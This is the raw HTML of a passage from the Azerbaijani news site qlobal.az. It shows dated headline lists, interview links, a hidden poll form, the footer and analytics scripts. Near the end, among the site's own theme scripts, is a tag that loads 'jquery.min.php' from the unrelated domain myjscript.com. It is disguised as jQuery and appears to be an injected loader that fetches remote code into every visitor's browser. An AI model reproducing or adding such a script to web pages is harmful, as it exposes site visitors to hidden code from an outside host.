									<a href="https://qlobal.az/az/ordumuz-ermenilerin-postunu-ele-kecirdi-ermeni-esgeri-diz-uste-videolar/"><b>Ordumuz ermənilərin postunu ələ keçirdi: <font color="red">Erməni əsgəri diz üstə - Videolar</font></b></a>
								</li>
								<li>
									<a href="https://qlobal.az/az/turkiyeli-jurnalist-ermenistanda-caxnasma-saldi-video/">Türkiyəli jurnalist Ermənistanda çaxnaşma saldı (VİDEO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/fuad-muradov-ne-isle-mesuldur-hansi-fealiyyeti-var-eli-eliyev/">"Fuad Muradov nə işlə məşğuldur, hansı fəaliyyəti var?" - ƏLİ ƏLİYEV</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/turkiye-diyanet-isleri-idaresinin-sedri-susada-azan-oxudu-video/">Türkiyə Diyanət İşləri İdarəsinin sədri Şuşada azan oxudu - VİDEO</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-qetller-dayandirilib-tramp/">İranda qətllər dayandırılıb - TRAMP</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/azer-bayramov-iqtisadiyyat-nazirinin-muavini-teyin-edildi/">Azər Bayramov iqtisadiyyat nazirinin müavini təyin edildi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													14 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://qlobal.az/az/hikmet-haciyev-qazaxistanin-azerbaycandaki-sefiri-ile-grusdu/">Hikmət Hacıyev Qazaxıstanın Azərbaycandakı səfiri ilə görüşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-vaqif-xacatryan-ve-daha-3-neferi-ermenistana-tehvil-verdi/">Azərbaycan Vaqif Xaçatryan və daha 3 nəfəri Ermənistana təhvil verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://qlobal.az/az/dini-qurumlarin-budceden-aldii-artiq-vesaitler-geri-qaytarildi/">Dini qurumların büdcədən aldığı artıq vəsaitlər geri qaytarıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://qlobal.az/az/xirdalan-seherinde-qanunsuz-tikinti-aparan-fuzuli-memmedov-kimdir-video/">Xırdalan şəhərində qanunsuz tikinti aparan Füzuli Məmmədov kimdir? - Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://qlobal.az/az/meyve-balari-mmc-nin-sahibi-vetendasin-torpaini-zebt-edib-sikayet/">"Meyvə Bağları” MMC-nin sahibi vətəndaşın torpağını zəbt edib? - Şikayət</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="30415c5f52515c1e514a70775d51595c1e735f5d">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
